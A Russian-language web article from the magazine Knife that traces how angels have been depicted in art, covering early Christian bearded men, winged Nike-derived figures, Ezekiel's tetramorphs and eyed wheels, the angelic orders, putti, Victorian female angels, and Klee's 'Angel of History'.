</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fangels-art%2F&#038;title=%D0%91%D0%BE%D1%80%D0%BE%D0%B4%D0%B0%2C%20%D0%BB%D1%8B%D1%81%D0%B8%D0%BD%D0%B0%20%D0%B8%C2%A0%D0%BA%D0%BE%D0%BB%D0%B5%D1%81%D0%BE%20%D1%81%C2%A0%D0%B3%D0%BB%D0%B0%D0%B7%D0%B0%D0%BC%D0%B8%3A%20%D0%BA%D0%B0%D0%BA%20%D0%BC%D0%B5%D0%BD%D1%8F%D0%BB%D0%BE%D1%81%D1%8C%20%D0%B8%D0%B7%D0%BE%D0%B1%D1%80%D0%B0%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B0%D0%BD%D0%B3%D0%B5%D0%BB%D0%BE%D0%B2%20%D0%BE%D1%82%C2%A0%D0%90%D0%BD%D1%82%D0%B8%D1%87%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20%D0%B4%D0%BE%C2%A0%D0%BD%D0%B0%D1%88%D0%B8%D1%85%20%D0%B4%D0%BD%D0%B5%D0%B9" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fangels-art%2F&#038;text=%D0%91%D0%BE%D1%80%D0%BE%D0%B4%D0%B0%2C%20%D0%BB%D1%8B%D1%81%D0%B8%D0%BD%D0%B0%20%D0%B8%C2%A0%D0%BA%D0%BE%D0%BB%D0%B5%D1%81%D0%BE%20%D1%81%C2%A0%D0%B3%D0%BB%D0%B0%D0%B7%D0%B0%D0%BC%D0%B8%3A%20%D0%BA%D0%B0%D0%BA%20%D0%BC%D0%B5%D0%BD%D1%8F%D0%BB%D0%BE%D1%81%D1%8C%20%D0%B8%D0%B7%D0%BE%D0%B1%D1%80%D0%B0%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B0%D0%BD%D0%B3%D0%B5%D0%BB%D0%BE%D0%B2%20%D0%BE%D1%82%C2%A0%D0%90%D0%BD%D1%82%D0%B8%D1%87%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20%D0%B4%D0%BE%C2%A0%D0%BD%D0%B0%D1%88%D0%B8%D1%85%20%D0%B4%D0%BD%D0%B5%D0%B9" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>Современный образ ангела в массовом сознании — это молодой мужчина в белой тунике и тонком золотом нимбе с огромными птичьими крыльями. Однако художники далеко не сразу стали рисовать небесных вестников именно такими. Хотя в Библии они упоминаются 273 раза, все описания серафимов и херувимов фрагментарны и не содержат подробных инструкций, как их всё-таки нужно изображать. Греческое «ангелос» — «посланник» — указывает скорее на функцию этих существ, которых к тому же чаще называют просто «мужчинами».</p>
<h4><strong>Отсутствие детальных портретных характеристик породило множество трактовок образа. Так появились лысеющие и бескрылые ангелы-мужчины, женоподобные или бесполые крылатые создания, зооморфные четырехглавые, четырехногие и четырехкрылые химеры и неантропоморфные колёса с глазами.</strong></h4>
<figure class="figure figure--similar">
<h4>Читайте также</h4>
<p><a href="https://knife.media/church-pentagrams/" rel="noopener noreferrer" target="_blank">От перстня лекаря до склепа сатанистов. <em>Занимательная история пентаграммы и перевернутого креста</em></a></p>
<p><a href="https://knife.media/russian-death/" rel="noopener noreferrer" target="_blank">Костлявая с пилой против Иисуса с колоколом. <em>Как изображали Смерть на православных иконах</em></a></figure>
<h2><strong>Борода и лысина: ангел-мужчина</strong></h2>
<p>В одном из псалмов ангелы описываются как существа, состоящие из огня и ветра. В видении Даниила эти создания способны передвигаться по воздуху: «Мужчина Гавриил&#8230; быстро прилетев, коснулся меня около времени вечерней жертвы» (Дан. 9:21). В Евангелии от Матфея добавляется, что ангел «видом как молния», а его одежда «бела как снег» (Мат. 28:3). В общем-то, это самые подробные описания внешности небесных вестников.</p>
<p>На раннехристианских фресках и мраморных саркофагах ангелы, за неимением подробных сведений об их облике, выглядели точь-в-точь как люди. Первые подобные изображения появляются во второй половине III века на стенах в <a href="http://digital.csic.es/bitstream/10261/17726/1/eserv.pdf" rel="noopener noreferrer" target="_blank">римских катакомбах</a>. Ангелов невозможно отличить от простых людей, если не знать сюжет. К примеру, в подземелье Присциллы Гавриил, несущий благую весть Деве Марии, выглядит как мужчина с короткой стрижкой в белом платье. Три ангела в сцене гостеприимства Авраама в катакомбах на Виа Латина — обычные юноши, ничем не выделяющиеся на фоне остальных персонажей фресок.</p>
<p>Всё те же мужские образы мы видим в библейских эпизодах, изображенных на саркофагах. Порой кто-то из них даже <a href="https://www.amazon.de/Storia-angeli-Racconto-immagini-Orizzonti/dp/8818880276" rel="noopener noreferrer" target="_blank">бородат или лысеет</a>, как ангел на гробнице IV века из музея Пио-Кристиано в Ватикане, который останавливает руку <a href="https://www.jstor.org/stable/1582428?seq=1" rel="noopener noreferrer" target="_blank">Авраама</a>, жертвующего Богу своего сына. Видимо, так художники хотели показать, что посланники неба могли являться на землю и говорить с людьми, а значит, и выглядеть они должны были антропоморфно, чтобы человек их не испугался.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/09/Angely-1-1024x340.jpg" alt="" /></figure>
<h2><strong>Полет и андрогинность: крылатый ангел</strong></h2>
<p>К концу IV века для художников стало важно отличить ангелов от людей, а следовательно, возникла необходимость в особых визуальных маркерах. Поскольку в Библии только вскользь упоминалось, что небесные посланники способны летать, богословы начали уделять пристальное внимание этой детали уже в II–III веках.</p>
<p>Тертуллиан писал, что и ангелы, и демоны крылаты. Иоанн Златоуст в конце IV века утверждал, что крылья позволяют Божьим вестникам быстро спускаться с небес, чтобы помогать людям, хотя и не относятся к их нематериальной природе. Внешний вид ангелов отождествлялся с обликом Святого Духа, которого Господь также неоднократно посылал в качестве крылатого глашатая на землю.</p>
<p>В какой-то момент эти два образа в представлении богословов слились настолько, что в сцене небесного заступничества архангела Михаила за трех отроков в пещи огненной изображен голубь, а не антропоморфное существо. В своем облике ангелы приобретали всё большее сходство с Богом и «отдалялись» от человека.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/09/Angely-2-1024x717.jpg" alt="" /></figure>
<p>Но со временем ряды почитателей небесных посланников ширятся, а теолог Новациан пишет, что к числу последних принадлежал Сам Христос.</p>
<h4><strong>На прошедшем в середине IV века Лаодикийском соборе было решено запретить культ ангелов как идолопоклонство, а Новациана — наказать за его ересь.</strong></h4>
<p>Теперь перед художниками стояла непростая задача — не только выделить посланников небес среди людей, но и показать их отличие от Бога, носившего нимб и окруженного сиянием-мандорлой, и от Христа, воплощенного на земле в образе человека. Решение, однако, быстро нашлось — дать небесным посланникам крылья, тем самым подчеркнув их функцию, а также положение между Господом и людьми, между небом и землей. Таким образом удалось и выполнить предписания Лаодикийского собора, и явить синкретическую природу этих существ, почти не описанную в Библии.</p>
<p>К тому же в римской дохристианской традиции существовали подходящие иконографические прототипы, например образ одетой в пеплум крылатой богини победы Ники. Она регулярно появлялась на реверсе золотых монет между портретами римских или ранневизантийских сопрестольных императоров с коронами и нимбами — например, между Валенсом и Валентинианом I. Эти образы и послужили основой для первых христианских изображений святых, а затем и Троицы.</p>
<p>К примеру, на одном золотом донце Христос коронует апостолов Петра и Павла. Эта сцена в точности скопирована с монеты, где место Спасителя занимает богиня Ника. На римские деньги образ царственной троицы с центральным крылатым персонажем, в свою очередь, мог попасть из древнеегипетского искусства, где в такой же манере еще в II веке до н. э. на каменных геммах изображали Баит (одно из воплощений Гора), Хатхор (покровительницу материнства) и Акори (богиню власти фараона).</p>
<figure class="figure figure--full"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/09/Angely-3.jpg" alt="" /></figure>
<h4><strong>Постепенно образ крылатых созданий, скопированный с богини Ники и генетически восходящий к иконографии римских монет и древнеегипетских гемм, стал стандартным для христианской культуры.</strong></h4>
<p>В V веке еще встречаются необычные произведения искусства, в которых смешиваются старые и новые каноны. К примеру, на итальянской панели из слоновой кости, хранящейся в Британском музее в Лондоне, мы видим небесного вестника в тоге с крыльями, окладистой бородой и усами, благословляющего крещение Иисуса. Однако в дальнейшем ангелы уже никогда не будут выглядеть столь мужественно.</p>
<p>Возможно, среди прочего это связано с тем, что зрители IV–V веков понимали, что подобное изображение имеет синкретическую природу и восходит как к описаниям библейских «мужей», так и к образу языческой богини. У небесных посланников теперь был своего рода гендерный нейтралитет, подкрепляемый Священным Писанием (Лк. 20:27–36) и авторитетом богословов: Иероним Стридонский, например, утверждал, что у Бога и ангелов не может быть пола.</p>
<figure class="figure figure--full"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/09/Angely-4.jpg" alt="" /></figure>
<h2><strong>Колесо и звероглавый монстр: ангел-химера</strong></h2>
<p>Едва ли не единственное место в Библии, где ангелы описаны мало-мальски подробно, — видение Иезекииля. Поначалу пророк не указывает, что за существ он лицезрел, и говорит о странных созданиях с четырьмя головами — тельца, человека, орла и льва:</p>
<figure class="figure figure--quote">
<blockquote><p>«&#8230;облик их был, как у человека; и у каждого четыре лица, и у каждого из них четыре крыла; а ноги их — ноги прямые, и ступни ног их — как ступня ноги у тельца, и сверкали, как блестящая медь. И руки человеческие были под крыльями их, на четырех сторонах их; и лица у них и крылья у них — у всех четырех; крылья их соприкасались одно к другому; во время шествия своего они не оборачивались, а шли каждое по направлению лица своего. Подобие лиц их — лице человека и лице льва с правой стороны у всех их четырех; а с левой стороны лице тельца у всех четырех и лице орла у всех четырех. &lt;&#8230;&gt; И смотрел я на животных, и вот, на земле подле этих животных по одному колесу перед четырьмя лицами их. &lt;&#8230;&gt; Когда они шли, шли на четыре свои стороны; во время шествия не оборачивались. А ободья их — высоки и страшны были они; ободья их у всех четырех вокруг полны были глаз» (Иез. 1:5–18).</p></blockquote>
</figure>
<p>И только в X главе будет сказано, что это один из ангельских чинов — херувимы:</p>
<figure class="figure figure--quote">
<blockquote><p>«И подняли Херувимы крылья свои, и поднялись в глазах моих от земли; когда они уходили, то и колёса подле них; и стали у входа в восточные врата Дома Господня, и слава Бога Израилева вверху над ними. Это были те же животные, которых видел я в подножии Бога Израилева при реке Ховаре. И я узнал, что это Херувимы» (Иез. 10:19–20).</p></blockquote>
</figure>
<p>Уже в раннем Средневековье церковные художники пытались изобразить ангелов, описанных пророком, максимально близко к тексту. Четверовидных существ стали называть <a href="https://www.livelib.ru/book/1002748174-stradayuschee-srednevekove-dilshat-harman" rel="noopener noreferrer" target="_blank">тетраморфами</a> — и считали их особым видом херувимов, которые окружают Господний трон. Поскольку «словесный портрет» у Иезекииля был чрезвычайно запутан и с трудом поддавался визуализации, христианские мастера на протяжении веков рисовали их множеством разных способов.</p>
<h4><strong>По этой причине на страницах средневековых Библий часто встречаются изображения существ с головами человека, быка, льва и орла. В их телах ноги соседствуют с лапами или колесами, усеянными очами, а руки — с крыльями.</strong></h4>
<p>Порой мы видим не единый «организм», а пригнанные друг к другу крылья, к которым — с большей или меньшей анатомической убедительностью — крепятся четыре головы, а также колёса, превращающие тетраморфа в повозку Господа. Таким ангел изображен на самом раннем из дошедших до нас изображений подобного рода из сирийского Евангелия Рабулы 586 года.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/09/Angely-5-1024x577.jpg" alt="" /></figure>
<p>Однако чаще основой всё же служила фигура ангела (в привычном для нас понимании этого слова), к которой присоединялись три остальные головы. Иногда, стремясь подчеркнуть особую природу тетраморфа и, возможно, приуменьшить его монструозность, мастера пытались замаскировать три звериные пасти, рисуя их, например, как часть прически херувима.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/09/Angely-6-1024x591.jpg" alt="" /></figure>
<p>Впрочем, не все тетраморфы сконструированы на основе человеческой фигуры. Существует много изображений, где они предстают в животном обличье — как быкоподобные звери с четырьмя различными головами, крыльями и руками, растущими прямо из тела, или как крылатый гибрид о четырех ногах и четырех головах, напоминающий скорее не живое существо, а предмет храмовой утвари.</p>
<figure class="figure figure--full"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/09/Angely-7.jpg" alt="" /></figure>
<p>С XII века таких Божественных монстров порой стали противопоставлять дьявольским, например зверю с семью головами и десятью рогами, который в Откровении Иоанна Богослова служит престолом для вавилонской блудницы. Так появляется аллегорическое изображение Церкви верхом на тетраморфе — гибриде человека, льва, тельца и орла. В этом контексте он символизирует свидетельства четырех Евангелий, на которых строится христианское учение.</p>
<figure class="figure figure--full"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/09/Angely-8.jpg" alt="" /></figure>
<p>Наряду с изображениями химерических существ были и иллюстрации с четырьмя отдельными ангелоподобными зверями. В новозаветном Откровении Иоанна Богослова тетраморфы из видения Иезекииля переосмысляются и «распадаются» на отдельных «животных»:</p>
<figure class="figure figure--quote">
<blockquote><p>«&#8230;посреди престола и вокруг престола четыре животных, исполненных очей спереди и сзади. И первое животное было подобно льву, и второе животное подобно тельцу, и третье животное имело лице, как человек, и четвертое животное подобно орлу летящему. И каждое из четырех животных имело по шести крыл вокруг, а внутри они исполнены очей; и ни днем, ни ночью не имеют покоя, взывая: свят, свят, свят Господь Бог Вседержитель, Который был, есть и грядет» (Откр. 4:6–9).</p></blockquote>
</figure>
<p>В христианской традиции эти образы были истолкованы как символы четырех евангелистов. По самой распространенной версии, ангел обозначал Матфея, лев — Марка, бык — Луку, а орел — Иоанна. При этом на некоторых изображениях четыре существа «сливались» в тетраморфа, дабы подчеркнуть идею единства апостольских свидетельств о Христе.</p>
<h4><strong>К примеру, в обобщенном образе евангелистов мы видим зооморфные мотивы: у бородатого мужчины пара человеческих ног, обутых в сандалии, но впереди, будто из-за ширмы, свешиваются орлиные и львиные лапы и бычьи копыта.</strong></h4>
<p>В одном теле слиты разнородные элементы, что делает его похожим на тетраморфа из видения Иезекииля.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/09/Angely-9-1024x687.jpg" alt="" /></figure>
<p>На других, распространенных еще с начала V века изображениях символы евангелистов совершенно не антропоморфны. Так, на мозаике апсиды римской базилики Санта-Пуденциана мы видим Марка-льва в человеческой одежде с крыльями за спиной. В Средневековье они будут появляться и у зооморфных, и у антропоморфных символов евангелистов, демонстрируя их ангельскую сущность. А в испанских рукописях Апокалипсиса с толкованием Беата Лиебанского (VIII век) биографов Христа порой изображали еще и с колесами вместо ног.</p>
<figure class="figure figure--full"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/09/Angely-10.jpg" alt="" /></figure>
<h2><strong>Живой огонь и лик с крыльями: ангельские чины</strong></h2>
<p>Систематизировав видения Иезекииля и другие библейские свидетельства, богослов V–VI веков Псевдо-Дионисий Ареопагит создал <a href="https://azbyka.ru/otechnik/Dionisij_Areopagit/o-nebesnoj-ierarkhii/" rel="noopener noreferrer" target="_blank">классификацию</a> девяти ангельских чинов. Созерцающих престол Всевышнего «херувимов» он ставил на второе место после огненных «серафимов», олицетворяющих пламя Божественной любви. Затем следовали носящие трон Господа «престолы».</p>
<p>Далее шли постоянно возвышающиеся в своем величии «господства», могущественные и богоподобные «силы», владеющие духовной энергией «власти», отвечающие за священный порядок «начальства», управляющие низшим чином «архангелы» и передающие людям Божественные откровения «ангелы».</p>
<p>Под воздействием теологии Ареопагита и других богословов художники стали писать посланников неба дифференцированно, учитывая их чин. Серафимов изображали с четырьмя или шестью огненными крыльями, а иногда вместо пламени иллюстраторы просто рисовали их оперение красным, и тогда эти персонажи напоминали экзотических птиц.</p>
<h4><strong>Херувимов представляли так же, только без огня, и порой их ноги и руки, а иногда и лицо были полностью скрыты гигантскими крыльями. Престолы могли быть нарисованы как крылатые колёса, усыпанные очами, или в виде антропоморфных существ с огромным троном в руке.</strong></h4>
<p>Остальные чины обычно изображали похожими на предыдущие. Возникали визуальные иерархии: ангельские группы пытались показать в виде разных существ, восседающих последовательно на девяти небесах (иногда рисовали и десятую «полку» — место отсутствующего Люцифера и его приспешников). Такие изображения существовали не только на Западе, но и в православной иконе: на одной из них мы видим все девять ангельских чинов изображенными абсолютно по-разному.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/09/Angely-11-1024x717.jpg" alt="" /></figure>
<h2><strong>Эрот, путти и аркебузьеры: ангел-милашка</strong></h2>
<p>Античный образ Эрота оказал огромное влияние на раннехристианское искусство. Маленькое крылатое создание с луком стало «моделью» для рисунков взмывающей в небо души.</p>
<h4><strong>В Средние века иконография Бога Любви — дальнего потомка античного Эрота, — благодаря распространению его образа в беллетристике (например, в «Романе о Розе» XIII века), стала сближаться с изображением Христа.</strong></h4>
<p>Его рисовали с луком и стрелами, а голову украшали короной или даже цветным нимбом, который «рифмовался» с крыльями, подобными ангельским. Эрота могли изображать в мандорле, хотя обычно она окружает только фигуру Бога или Девы Марии. Чтобы показать сходство любви к Господу и к ближнему, Христа иногда писали с угольком в руке (типичный атрибут Купидона — символ страсти, горящей в сердце) или даже пронзающего стрелами сердца своих последователей.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/09/Angely-12-1024x768.jpg" alt="" /></figure>
<p>В эпоху Ренессанса эти мотивы развиваются. Теперь подобными Эроту рисовали <mark>путти</mark> — крылатых младенцев с нимбами, которые в разных контекстах могли обозначать души усопших, служить аллегорией смерти и воскресения, а также выступать в роли ангелов.</p>
<h4><strong>На полотнах художников барокко разодетые в пух и прах крылатые карапузы, напоминающие путти, — повзрослее, но с андрогинной внешностью, румяными щечками и обнаженными попками — играют на музыкальных инструментах.</strong></h4>
<p>А в колониальной Южной Америке напомаженным, наряженным по последней моде ангелам дали аркебузы, «зачислив» их в отряд Божьего воинства. Впрочем, ход не нов: уже в Средневековье архистратига небесной армии архангела Михаила изображали в полном боевом облачении и с оружием.</p>
<figure class="figure figure--full"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/09/Angely-13.jpg" alt="" /></figure>
<h2><strong>Ангелы модерна</strong></h2>
<p>В эпоху классицизма художники воспевали образ величественного небесного вестника, в диапазоне от антикизированного томного юнца в тоге до брутального рыцаря. Однако внезапно появился и новый персонаж — ангел-женщина: ее изображали и как сдержанную, в духе того времени, даму, и как очаровательную крылатую прелестницу.</p>
<p>Сейчас этот образ выглядит абсолютно естественным, но до Викторианской эпохи никому и в голову не пришло бы рисовать посланника небес таким образом. Скорее всего, подобный типаж появился в результате ошибки художников, часто видевших в кладбищенской скульптуре похожую фигуру души с крыльями и не обращавших внимания на контекст традиционного сакрального искусства.</p>
<figure class="figure figure--full"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/09/Angely-14.jpg" alt="" /></figure>
<p>Но в XX веке и этот стереотип был сломан. Дали, Пикассо, Кандинский, Шагал писали небесных вестников, которые неизменно пополняли и без того разросшийся за два тысячелетия Божественный сонм. Но, пожалуй, самый знаменитый образ в этом ряду создал в 1920 году немецкий художник Пауль Клее. Его «Ангел истории» послужил отправной точкой для философа Вальтера Беньямина, предложившего свою интерпретацию мирового прогресса. Он видел в необычной фигуре с поднятыми вверх, будто под дулом пистолета, руками не благую весть, но пророчество катастрофы и разрушения знакомого уклада бесчеловечной войной:</p>
<figure class="figure figure--quote">
<blockquote><p>«Так должен выглядеть ангел истории. Его лик обращен к прошлому. Там, где для нас — цепочка предстоящих событий, там он видит сплошную катастрофу, непрестанно громоздящую руины над руинами и сваливающую всё это к его ногам. Он бы и остался, чтобы поднять мертвых и слепить обломки. Но шквальный ветер, несущийся из рая, наполняет его крылья с такой силой, что он уже не может их сложить. Ветер неудержимо несет его в будущее, к которому он обращен спиной, в то время как гора обломков перед ним поднимается к небу. То, что мы называем прогрессом, и есть этот шквал».</p></blockquote>
</figure>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/09/Angely-15-1024x1245.jpg" alt="" /></figure>
<p>Сегодня в массовой культуре существует сразу несколько образов ангелов. Популярным стал восходящий к средневековому искусству типаж небесного воина, который теперь можно встретить в фэнтези-литературе и компьютерных играх. Не реже вестник предстает и в виде прекрасной женщины, словно сошедшей с картины прерафаэлитов. Бескрылый ангел-бородач, многоголовый ангел-химера, пухленький ангел-Эрот — безжалостный ветер арт-прогресса всё дальше уносит их вглубь прошлого, о котором теперь помнят только историки искусства и интересующиеся — такие как мы с вами.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/09/Angely-16-1024x424.jpg" alt="" /></figure>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/art/" rel="tag">искусство</a><a href="https://knife.media/tag/history/" rel="tag">история</a><a href="https://knife.media/tag/culture/" rel="tag">культура</a><a href="https://knife.media/tag/religion/" rel="tag">религия</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fangels-art%2F&#038;title=%D0%91%D0%BE%D1%80%D0%BE%D0%B4%D0%B0%2C%20%D0%BB%D1%8B%D1%81%D0%B8%D0%BD%D0%B0%20%D0%B8%C2%A0%D0%BA%D0%BE%D0%BB%D0%B5%D1%81%D0%BE%20%D1%81%C2%A0%D0%B3%D0%BB%D0%B0%D0%B7%D0%B0%D0%BC%D0%B8%3A%20%D0%BA%D0%B0%D0%BA%20%D0%BC%D0%B5%D0%BD%D1%8F%D0%BB%D0%BE%D1%81%D1%8C%20%D0%B8%D0%B7%D0%BE%D0%B1%D1%80%D0%B0%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B0%D0%BD%D0%B3%D0%B5%D0%BB%D0%BE%D0%B2%20%D0%BE%D1%82%C2%A0%D0%90%D0%BD%D1%82%D0%B8%D1%87%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20%D0%B4%D0%BE%C2%A0%D0%BD%D0%B0%D1%88%D0%B8%D1%85%20%D0%B4%D0%BD%D0%B5%D0%B9" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fangels-art%2F&#038;text=%D0%91%D0%BE%D1%80%D0%BE%D0%B4%D0%B0%2C%20%D0%BB%D1%8B%D1%81%D0%B8%D0%BD%D0%B0%20%D0%B8%C2%A0%D0%BA%D0%BE%D0%BB%D0%B5%D1%81%D0%BE%20%D1%81%C2%A0%D0%B3%D0%BB%D0%B0%D0%B7%D0%B0%D0%BC%D0%B8%3A%20%D0%BA%D0%B0%D0%BA%20%D0%BC%D0%B5%D0%BD%D1%8F%D0%BB%D0%BE%D1%81%D1%8C%20%D0%B8%D0%B7%D0%BE%D0%B1%D1%80%D0%B0%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B0%D0%BD%D0%B3%D0%B5%D0%BB%D0%BE%D0%B2%20%D0%BE%D1%82%C2%A0%D0%90%D0%BD%D1%82%D0%B8%D1%87%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20%D0%B4%D0%BE%C2%A0%D0%BD%D0%B0%D1%88%D0%B8%D1%85%20%D0%B4%D0%BD%D0%B5%D0%B9" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/psychology/">Психология</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-25T12:45:27+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-soczseti-i-videoigry-vryad-li-nanosyat-osobyj-vred-psihike-podrostkov/">Исследование: соцсети и видеоигры вряд ли наносят особый вред психике подростков</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/music/">музыка</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-25T10:55:07+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/nahodka-dnya-uznat-kak-populyarnye-pesni-o-lyubvi-menyalis-na-protyazhenii-desyatiletij/">Находка дня: узнать, как популярные песни о любви менялись на протяжении десятилетий</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/children/">дети</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-24T16:15:10+03:00">24 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-vospitateli-oczenivayut-nekotorye-sposobnosti-detej-tochnee-chem-roditeli/">Исследование: воспитатели оценивают некоторые способности детей точнее, чем родители</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/performans/">перформанс</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-24T14:00:13+03:00">24 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/amerikanskij-student-sel-proizvedeniya-iskusstva-sozdannye-pri-pomoshhi-ii/">Американский студент съел произведения искусства, созданные при помощи ИИ</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/age/">возраст</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-24T12:20:44+03:00">24 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-kak-lyudyam-udaetsya-sohranit-ostryj-um-do-glubokoj-starosti/">Исследование: как людям удается сохранить острый ум до глубокой старости</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/animals/">животные</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-24T11:05:10+03:00">24 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-dokazali-chto-vymershie-kenguru-giganty-mogli-prygat/">Ученые доказали, что вымершие кенгуру-гиганты могли прыгать</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
